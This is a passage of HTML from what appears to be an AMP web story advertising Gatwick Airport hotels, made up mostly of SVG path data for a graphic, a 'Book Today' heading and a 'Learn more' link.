21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div><div class="_f6cdbb8"><div id="anim-d9b49e7d-57ef-465c-81ed-5a5984215411" class="_75da10d animation-wrapper"><div id="anim-8d624f17-64f2-44ed-ac1c-9efda4401f78" class="_2e4d8ca animation-wrapper"><div id="el-3b23bdfe-d502-45d9-a3ed-f9cc0f80ad8b" class="_0225c75"><h1 class="_133fa2b fill text-wrapper"><span><span class="_14af73e">Start Your Gatwick Adventure Here</span>
<span class="_14af73e">Find Your Perfect Stay – Book Today</span></span></h1></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://celebzero.com/best-gatwick-airport-hotels" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>
